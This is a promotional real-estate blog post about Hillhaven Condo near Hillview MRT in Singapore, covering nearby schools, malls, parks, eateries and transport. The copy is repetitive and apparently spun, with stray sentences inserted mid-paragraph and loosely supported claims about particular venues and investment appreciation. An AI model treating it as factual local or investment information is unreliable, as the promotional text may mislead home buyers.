<p>The Hillhaven Condo Far East Organization is conveniently accessible with a multitude of nearby bus stops. Bus services like 173, 176, 177, and 963 provide extensive connections to multiple locations in Singapore, like Choa Chu Kang, Bukit Panjang, Jurong East, and HarbourFront. This efficient bus system, alongside the MRT services, gives residents various options to optimise their travel plans for a desired destination, timing, or convenience.</p>
<p>The proximity of educational institutions to Hillhaven Condo Hillview MRT location gives its inhabitants great benefits. Parents appreciate the convenience of shorter journeys to schools for their children, resulting in less travel anxiety and more spare time for other activities. Meanwhile, students gain advantage from being able to attend schools close to their dwellings, enabling them to create a harmonious lifestyle that encompasses rest, academics, and leisure activities.<br />
 Through various educational programmes, the school ensures that students are equipped with the skills to achieve academic excellence.</p>
<p>Hillgrove Secondary School, situated close to Hillhaven Condo Hillview MRT Station Estate, is well-known for its focus on character formation. The school offers a wide and balanced syllabus, raising their pupils to be creative, principled, and socially aware members of society. By way of different learning activities, the school makes sure that students possess the aptitude to reach academic brilliance.</p>
<p>Hillhaven Condo Hillview is conveniently situated near a number of well-known shopping centres, giving its residents quick and easy access to a variety of retail choices, eateries, recreational activities, and necessary amenities. These include HillV2, The Rail Mall, and West Mall, each providing distinct shopping experiences to cater to different preferences and desires.</p>
<p>The excellent connectivity and transportation networks available at Hillhaven Condo Hillview Estate are a testament to Singapore’s Urban Redevelopment Authority’s vision of offering top-notch, accessible, and sustainable living environments. Multiple public transportation options together with proximity to major expressways ensure that residents of this remarkable residential spot have multiple ways of reaching any part of Singapore quickly and conveniently. Be it the thriving Central Business District, esteemed educational institutions, shopping malls, or tourist attractions, Hillhaven Condo Estate is conveniently linked to the pulse of Singapore.</p>
<p>In conclusion, the location of Hillhaven Condo Far East Organization is highly attractive due to its proximity to a great variety of wonderful eateries and cafés. This offers residents the ultimate culinary experience within walking distance from their homes, and provides vibrancy and an inviting sense of community that make the Hillview Estate a truly special place to live.</p>
<p>Ideally situated in Singapore&#8217;s western region, Hillhaven Condo at Hillview Estate is an outstanding residential enclave which effortlessly combines aspects of peacefulness and city-life conveniences. Shopping centers near this area are essential in providing the needs and entertainment of residents, and are a big part of the attractive appeal of this locale.<br />
 GESS seeks to nurture students in developing their problem-solving abilities, critical thinking skills, and creativity.</p>
<p>The German European School Singapore (GESS) in the vicinity of Hillview MRT Station is a significant institution. It is an international school that provides education from pre-school to secondary levels. They follow an International Baccalaureate program that is suitable for families who are looking for an international curriculum. GESS is renowned for being multicultural and inclusive while fostering global awareness in its students. They strive to encourage students to be problem solvers, critical thinkers, and creative individuals.</p>
<p>Families living in Hillhaven Condos are presented with a wide range of educational choices, from primary to tertiary levels, with reputable institutions such as Lianhua Primary School, Hillgrove Secondary School, German European School Singapore (GESS), and St. Francis Methodist School available.</p>
<p>Ideally located in the western region of Singapore, Hillhaven Condo Hillview offers an unbeatable combination of tranquil lifestyle and city conveniences. Residents will find plenty of options for dining and coffee runs within close proximity. The area features a vast selection of restaurants and cafes serving up a wide range of delectable dishes and coffee creations.</p>
<p>Hillview Condo is a true urban oasis, the perfect place to experience the tranquil beauty of nature. Home to a plethora of nature reserves, such as Bukit Timah Nature Reserve, Dairy Farm Nature Park, and Bukit Batok Nature Park, Hillview is the ideal residential area for anyone wishing to escape the hustle and bustle of city life. In the morning, take a peaceful walk to start your day right or observe the diverse wildlife around you. Hillview, with its lush landscapes and serene atmosphere, is the perfect destination for those longing to live in harmony with nature.</p>
<p>Located a short drive from Hillhaven Condo Far East, the Singapore Quarry Park is the perfect hideaway for birdwatchers and those who wish to spend a quiet afternoon in nature. With its peaceful atmosphere, it&#8217;s an ideal spot for a peaceful picnic or a relaxing stroll.</p>
<p>Hillhaven Condo Far East is situated close to various public transportation networks, affording residents easy and convenient access to all parts of the city. This presence of public transportation options helps to reduce the amount of traffic in the area, creating a more eco-friendly living environment. Those who don&#8217;t own their own cars will find it easy and economical to get around town on the public transportation options nearby.</p>
<p>The Dean &#038; DeLuca café at Hillview Rise is the perfect spot to experience the vibrant café culture of the Hillhaven Condo. The New York-based gourmet café is renowned for its top-notch coffees and delectable desserts. Its stylish yet inviting atmosphere makes it an ideal place for relaxed get-togethers and informal meetings alike. Stop by for a unique culinary experience and savor the essence of café culture at Hillhaven.</p>
<p>The presence of schools within the Hillview Estate has a positive effect on the sense of community there. Events held at the schools such as fairs, festivals, and other gatherings often become a community affair, helping to strengthen the ties between the residents and create a lively atmosphere. Such events contribute towards the creation of a close-knit and vibrant neighbourhood.</p>
<p>Masterfully combining urban living with lush greenery, Hillhaven Condo is a prime example of perfect harmony between residential spaces and nature. Its close proximity to several of Singapore’s most renowned green spaces, combined with its own verdant garden, provides a unique living experience. Residents can benefit from the convenience of city living while also having the luxury of a peaceful natural environment. Hillhaven Condo offers a tranquil retreat for nature lovers, fitness enthusiasts, and anyone searching for a serene living atmosphere and is, indeed, a green paradise in the middle of the city.</p>
<p>With Hillhaven Condo Hillview, the range of dining options available is unrivalled. From upscale restaurants and trendy cafés to relaxed eateries and takeaway joints, the diverse selection caters to every taste and occasion. Whether you’re looking for a celebratory dinner, leisurely brunch, grab-and-go coffee, or a quick takeaway dinner, Hillhaven Condo has it all.</p>
<p>Head to the Hillview Bakery and Café for a charming, neighborhood café experience. Treat yourself to the café&#8217;s artisanal breads, pastries, and wide selection of locally-sourced coffee and tea. Take in the cozy atmosphere and relish in the welcoming vibe of Hillhaven Condo Far East Organization.</p>
<p>Lianhua Primary School, located in Bukit Batok Street, has been highly sought after by parents in the region. Its devoted teachers, student-focused curriculum, and emphasis on holistic development have all contributed to its popularity. The school strives to nurture students beyond just academic excellence and help them hone essential life skills too.</p>
<p>The renowned Wine Connection Bistro, situated within Hillhaven Condo Far East Organization area, is a delightful destination for wine aficionados and fans of Western cuisine. It is not merely a place to enjoy a tasty meal but also a gathering for locals to spend a cozy evening or commemorate special moments.</p>
<p>Hillhaven Condo, a residential property in the esteemed Hillview Estate in Singapore, presents a unique opportunity for Sekisui House and Far East Organization to create an exceptional living space. Comfortably tucked away within a lush green landscape and equipped with modern amenities, this space unites convenience and tranquility. Residents of Hillview highly value the area for its close proximity to nature, excellent infrastructure, top-notch educational institutions, and multitude of lifestyle offerings.</p>
<p>Investors interested in Hillview Estate may find that its unique mix of natural beauty, convenience, and new construction can translate into significant value appreciation, making it a worthy investment. The estate offers an appealing combination of environmental serenity and urban amenities that could pay off in the long term.</p>
<p>HillV2 epitomizes luxury shopping, with its abundance of premium services and products creating an opulent shopping experience. Its expansive layout, multiple dining options, and upscale retail outlets guarantee a pleasurable trip every time. The mall also boasts a distinguished supermarket ‘Marketplace’ by Cold Storage, as well as eateries offering a broad variety of culinary delights.<br />
 This area is also known for its lush green parks, scenic walking trails, and local amenities like banks, convenience stores, cafés, and restaurants.</p>
<p>Families with school-going children find Hillhaven Condo Hillview Rise to be an ideal location due to its proximity to renowned educational institutions such as the German European School Singapore and CHIJ Our Lady Queen of Peace. The area is also known for its lush parks, scenic walking trails, and convenient amenities like banks, convenience stores, cafés, and restaurants.</p>
<p>Living in Hillview Estate has its own unique advantages. Not only does the area offer a tranquil, serene atmosphere, but it is also conveniently located near numerous shopping centres. These centres provide residents with a wide variety of shopping and dining options, while also serving as a hub for the local community to come together and socialise. With these features, the establishments near Hillview Estate truly embody the perfect balance of relaxation and accessibility. </p>
<p>No matter what type of shopping or entertainment one desires, these shopping centres have it all. From clothes and accessories to groceries and appliances, customers can find anything they need without having to venture too far from home. The centres also provide restaurants and cafes with ample seating areas that are ideal for spending quality time with friends and family. Furthermore, live musical performances and special events often occur in the public plazas, creating a vibrant atmosphere that residents can enjoy.</p>
<p>In essence, these nearby shopping centres truly reflect the area’s unique ethos. Not only do they supply Hillview Estate’s residents with diverse retail and dining choices, but they also serve as community spaces where locals can gather and have fun. As such, these establishments are more than just commercial hubs – they are an extension of the area’s lively and vibrant lifestyle.</p>
<p>Hillview Rise Condo Hillhaven offers an idyllic residential environment for those looking for peacefulness and tranquillity. With its low-density residential area design, this community is a perfect escape from the noisy, fast-paced life of the city, making it an attractive choice for those who prefer a more relaxed atmosphere.</p>
<p>West Mall stands out for its multitude of options. From shopping to dining, entertainment to educational resources, this mall has it all. Its cinema and library ensure that it stays bustling and full of life, ensuring that there&#8217;s always something going on.</p>
<p>For those looking for a residential estate that combines comfort, connectivity and convenience, Hillhaven Condo by Far East is an excellent option. This estate boasts a superb educational infrastructure, featuring respected educational institutions located in close proximity. This makes Hillview Estate an ideal place to live for families that are committed to providing their children with a quality education. In the case of Hillhaven residents, it is fair to say that &#8216;home is where the school is&#8217;.</p>
<p>Hillhaven Condo Far East Organization boasts a lush green landscape, with tree-lined streets, well-maintained gardens, and open spaces that create a pleasant, wholesome living environment. Aside from these nature reserves and parks, the residential area provides ample opportunity to enjoy the great outdoors.</p>
<p>Situated just steps away from Hillview MRT station, Hillhaven Condo Hillview Rise Far East is connected to the Downtown Line, a high-speed Mass Rapid Transit (MRT) line. Thanks to its modern, efficient trains, Hillview’s residents can easily reach key destinations in the Central Business District (CBD) such as Marina Bay, Chinatown, and Bugis quickly and easily. They do not need to worry about long commutes because they can be at their destination in a matter of minutes. Hillhaven Condo Hillview Rise Far East is perfectly positioned to take advantage of the Downtown Line’s convenient and efficient transportation.</p>
<p>Located just a stone&#8217;s throw away from Hillhaven Condo, Hillview Park Connector offers residents a convenient and green passage for walking, running, or biking. This pedestrian-friendly path links directly to both Zhenghua Park and Bukit Panjang Park Connector, making it easier than ever before for folks to enjoy the outdoors and take advantage of the nearby recreational areas.</p>
<p>Residents of Hillview Estate have the benefit of two important transportation routes, the Kranji Expressway (KJE) and the soon-to-be-completed North-South Corridor. The KJE provides easy passage to the northern and western parts of Singapore, boosting the overall connectivity of Hillhaven Condo. Similarly, the North-South Corridor, a major expressway, will offer a faster and more direct connection to the city and northern parts of Singapore, providing further convenience and ease for Hillview Estate residents.</p>
<p>Hillhaven Condo Hillview MRT Station is a highly sought-after residential choice for families, thanks to its strategic location surrounded by a vibrant community and diverse range of amenities. What makes it even more attractive is the close proximity to some of Singapore’s top-notch educational institutions, providing families with the convenience and advantage of having them right at their doorstep.</p>
<p>St. Francis Methodist School, situated on Dairy Farm Road, is one of the renowned educational establishments situated close to Hillhaven Condo Far East. It is a private school providing secondary and pre-university educational programs. It is acclaimed for offering an arduous curriculum that readies students for their GCE ‘O’ Level examinations. Furthermore, it has an exclusive approach to character-building which is aimed at creating well-rounded individuals.<br />
 Dairy Farm Nature Park also boasts an impressive array of flora and fauna, including a diverse range of birds, butterflies, and amphibians. The park is open daily from 7am to 7pm and admission is free.</p>
<p>Situated close to the Bukit Timah Nature Reserve, Hillhaven Condo Hillview also enjoys proximity to the Dairy Farm Nature Park. This picturesque park boasts a Substation Garden for educational purposes, an enchanting nature trail, and the famous Wallace Education Centre. It provides an excellent opportunity for visitors to discover the heritage of Singapore&#8217;s natural and agricultural history. While exploring the area, visitors may also spot a variety of birds, butterflies, and amphibians among its diverse flora and fauna. Admission is free and the park is open from 7am to 7pm daily.<br />
 Located within a short distance from the condo, the Hillview MRT station provides easy access to the rest of the city. </p>
<p>Hillhaven Condo at Hillview MRT Station offers an unparalleled level of connectivity to the rest of Singapore. Residents are well-served by an efficient network of roads and expressways including the Bukit Timah Expressway (BKE) and Kranji Expressway (KJE). Furthermore, Hillview MRT Station &#8211; located within a short distance from the condo &#8211; ensures a convenient public transport option to commute around Singapore. With the Downtown Line running through the station, residents can easily access the rest of the city.</p>
<p>Rail Mall, situated in close proximity to Hillhaven Condo, provides an interesting variety of dining experiences. The Big Bern’s American Grill offers an array of scrumptious American dishes, and BlooiE’s Roadhouse provides a range of tempting Singaporean fare. For those who seek a nutritional meal together with a cup of organic coffee, Cedele, the mall’s café, undoubtedly stands out as a popular destination.</p>
<p>The Hillhaven Condo neighborhood has dining options that are more than just food outlets; they are social hubs for residents to gather and get to know each other. These establishments offer warm and welcoming atmospheres that almost feel like an extension of the residents&#8217; living rooms. Their friendly service creates a sense of community in the area that goes beyond a convenient place to get a meal.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-95 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.yearinthewild.com/secure-onsite-parking-system-with-cctv-surveillance-at-tampines-ave-11-uol-condo-for-residents-and-visitors-alike/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Secure Onsite Parking System with CCTV Surveillance at Tampines Ave 11 UOL Condo for Residents and Visitors Alike</span></a></div><div class="nav-next"><a href="https://www.yearinthewild.com/experience-unparalleled-convenience-living-in-upper-thomson-road-condo-near-marymount-mrt-station-and-cte-pie/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Experience Unparalleled Convenience Living in Upper Thomson Road Condo Near Marymount MRT Station and CTE/PIE</span></a></div></div>
	</nav>
		</main><!-- #main -->
		
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.yearinthewild.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.yearinthewild.com/the-allure-of-a-singapore-condo-high-rental-potential-in-prime-locations-for-expats-families-and-students/">The Allure of a Singapore Condo High Rental Potential in Prime Locations for Expats, Families, and Students</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.yearinthewild.com/unleashing-the-potential-of-one-north-the-future-of-business-and-living-at-lynden-woods-condo/">Unleashing the Potential of One-North The Future of Business and Living at Lynden Woods Condo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.yearinthewild.com/discover-the-flavorful-treasures-of-whampoa-makan-place-market-a-culinary-journey-from-the-orie-condo/">Discover the Flavorful Treasures of Whampoa Makan Place &#038; Market A Culinary Journey from The Orie Condo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.yearinthewild.com/revamping-tampines-how-aurelle-of-tampines-ec-will-thrive-in-the-urban-redevelopment-authoritys-plans-for-the-bustling-regional-centre/">Revamping Tampines How Aurelle of Tampines EC will Thrive in the Urban Redevelopment Authority&#8217;s Plans for the Bustling Regional Centre</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.yearinthewild.com/transform-your-home-with-quickslides-sliding-sash-windows-and-affordable-mortgage-options-elevate-your-homes-curb-appeal/">Transform Your Home with Quickslide&#8217;s Sliding Sash Windows and Affordable Mortgage Options Elevate Your Home&#8217;s Curb Appeal</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.yearinthewild.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.yearinthewild.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.yearinthewild.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.yearinthewild.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.yearinthewild.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.yearinthewild.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.yearinthewild.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.yearinthewild.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.yearinthewild.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.yearinthewild.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.yearinthewild.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.yearinthewild.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.yearinthewild.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.yearinthewild.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.yearinthewild.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://www.yearinthewild.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.yearinthewild.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.yearinthewild.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.yearinthewild.com/category/uncategorised/">Uncategorised</a>
</li>
</ul></div></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;49&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</section></aside><!-- #secondary -->
	</div>
</div>

		</div>

		<div class="site-info">
			<div class="container">
				Proudly powered by WordPress				<span class="sep"> | </span>
					Theme: Cute Blog by Crimson Themes.			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://www.yearinthewild.com/wp-content/themes/cute-blog/js/navigation.js?ver=20151215" id="cute-blog-navigation-js"></script>
<script src="https://www.yearinthewild.com/wp-content/themes/cute-blog/assets/js/skip-link-focus-fix.js?ver=20151215" id="cute-blog-skip-link-focus-fix-js"></script>
<script src="https://www.yearinthewild.com/wp-content/themes/cute-blog/assets/js/custom.js?ver=2.0.0" id="cute-blog-custom-js"></script>

</body>
</html>